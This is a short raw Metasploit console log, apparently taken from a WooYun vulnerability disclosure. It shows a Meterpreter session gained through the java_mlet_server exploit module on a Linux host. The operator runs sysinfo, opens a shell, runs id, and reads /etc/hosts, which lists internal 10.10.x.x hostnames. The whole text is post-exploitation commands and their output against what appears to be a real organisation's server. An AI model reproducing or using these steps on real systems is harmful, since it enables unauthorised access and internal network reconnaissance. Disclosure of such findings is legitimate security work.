 msf exploit(java_mlet_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : bx_50_140
OS          : Linux 2.6.32-431.el6.x86_64 (amd64)
Meterpreter : java/java
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=500(tvhadoop) gid=500(tvhadoop) groups=500(tvhadoop)
cat /etc/hosts
127.0.0.1  bx_50_140   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
10.10.34.51     zw-34-51
10.10.34.52     zw-34-52
10.10.34.53     zw-34-53
10.10.34.54     zw-34-54
10.10.77.24     zw-77-24
10.10.77.25     zw-77-25
www.wooyun.org